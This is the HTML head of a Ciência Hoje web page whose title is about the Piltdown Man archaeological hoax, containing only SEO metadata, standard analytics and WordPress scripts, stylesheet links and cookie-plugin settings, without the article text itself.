

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/
body_size: 34728
content:
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

            <meta property="og:url" content="https://www.cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/" />
        <meta property="og:type" content="article" />
        <meta property="og:title" content="O homem de Piltdown, uma ‘fake news’ arqueológica" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.cienciahoje.org.br/wp-content/uploads/2024/04/BASTIDORES_Piltdown_gang_PB-300x219.jpg?6910f7d73ec53" />

        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="O homem de Piltdown, uma ‘fake news’ arqueológica">
        <meta name="twitter:description" content="">
        <meta name="twitter:image" content="https://www.cienciahoje.org.br/wp-content/uploads/2024/04/BASTIDORES_Piltdown_gang_PB-300x219.jpg?6910f7d73ee05" />
    

    <link rel="shortcut icon" type="image/x-icon" href="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/favicon.png" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFFR2F1F4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFFR2F1F4N');
</script>    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5WQW7DR');
    </script>
    <!-- End Google Tag Manager -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O homem de Piltdown, uma ‘fake news’ arqueológica - Ciência Hoje" />
	<meta property="og:url" content="https://cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/" />
	<meta property="og:site_name" content="Ciência Hoje" />
	<meta property="article:publisher" content="https://www.facebook.com/cienciahoje" />
	<meta property="og:image" content="https://cienciahoje.org.br/wp-content/uploads/2024/04/BASTIDORES_Piltdown_gang_PB.jpg" />
	<meta property="og:image:width" content="1413" />
	<meta property="og:image:height" content="1032" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@cienciahoje" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/","url":"https://cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/","name":"O homem de Piltdown, uma ‘fake news’ arqueológica - Ciência Hoje","isPartOf":{"@id":"https://cienciahoje.org.br/#website"},"primaryImageOfPage":{"@id":"https://cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/#primaryimage"},"image":{"@id":"https://cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/#primaryimage"},"thumbnailUrl":"https://www.cienciahoje.org.br/wp-content/uploads/2024/04/BASTIDORES_Piltdown_gang_PB.jpg","datePublished":"2024-04-12T14:56:11+00:00","breadcrumb":{"@id":"https://cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/#primaryimage","url":"https://www.cienciahoje.org.br/wp-content/uploads/2024/04/BASTIDORES_Piltdown_gang_PB.jpg","contentUrl":"https://www.cienciahoje.org.br/wp-content/uploads/2024/04/BASTIDORES_Piltdown_gang_PB.jpg","width":1413,"height":1032},{"@type":"BreadcrumbList","@id":"https://cienciahoje.org.br/sala_de_aula/o-homem-de-piltdown-uma-fake-news-arqueologica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cienciahoje.org.br/"},{"@type":"ListItem","position":2,"name":"O homem de Piltdown, uma ‘fake news’ arqueológica"}]},{"@type":"WebSite","@id":"https://cienciahoje.org.br/#website","url":"https://cienciahoje.org.br/","name":"Ciência Hoje","description":"Site da Revista Ciência Hoje","publisher":{"@id":"https://cienciahoje.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cienciahoje.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://cienciahoje.org.br/#organization","name":"Ciência Hoje","url":"https://cienciahoje.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cienciahoje.org.br/#/schema/logo/image/","url":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","contentUrl":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","width":676,"height":630,"caption":"Ciência Hoje"},"image":{"@id":"https://cienciahoje.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cienciahoje","https://x.com/cienciahoje","https://www.instagram.com/ciencia_hoje/","https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cienciahoje.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=89c0070808cc01f13ccb11293bfceac3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cienciahoje.org.br/wp-includes/css/dist/block-library/style.min.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='uig-viewercss-css' href='https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/viewer.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='uig-styles-css' href='https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/styles.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://www.cienciahoje.org.br/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='newsletter-css' href='https://www.cienciahoje.org.br/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css' href='https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/css/style.css?rand=3864&#038;ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cienciahoje.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.cienciahoje.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
